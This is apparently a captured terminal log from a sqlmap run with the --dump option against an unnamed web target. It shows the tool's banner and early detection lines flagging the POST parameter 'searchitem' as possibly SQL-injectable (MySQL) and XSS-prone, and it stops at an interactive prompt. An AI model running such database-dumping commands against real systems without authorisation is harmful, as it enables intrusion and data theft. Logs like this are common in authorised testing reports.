 $ sqlmap -r POST.txt --dump
{1.8.9#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility
o liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 11:14:32 /2024-11-14/
[11:14:32] [INFO] parsing HTTP request from 'POST.txt'
[11:14:32] [INFO] testing connection to the target URL
[11:14:32] [INFO] checking if the target is protected by some kind of WAF/IPS
[11:14:33] [INFO] testing if the target URL content is stable
[11:14:33] [INFO] target URL content is stable
[11:14:33] [INFO] testing if POST parameter 'searchitem' is dynamic
[11:14:33] [WARNING] POST parameter 'searchitem' does not appear to be dynamic
[11:14:33] [INFO] heuristic (basic) test shows that POST parameter 'searchitem' might be injectable (possible DBMS: 'MySQL')
[11:14:33] [INFO] heuristic (XSS) test shows that POST parameter 'searchitem' might be vulnerable to cross-site scripting (XSS) attacks
[11:14:33] [INFO] testing for SQL injection on POST parameter 'searchitem'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n]